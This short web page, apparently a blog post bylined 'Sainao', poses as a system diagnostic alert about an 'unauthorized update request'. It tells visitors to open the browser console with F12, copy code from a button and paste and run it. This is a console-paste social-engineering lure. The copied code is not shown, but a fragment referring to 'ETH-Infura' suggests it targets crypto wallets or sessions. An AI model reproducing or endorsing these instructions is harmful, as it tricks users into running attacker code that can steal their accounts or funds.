
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.7
Identification of
Unauthorized
update request.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xgvoyc
jrj2f

const node_sync = "ETH-Infura";
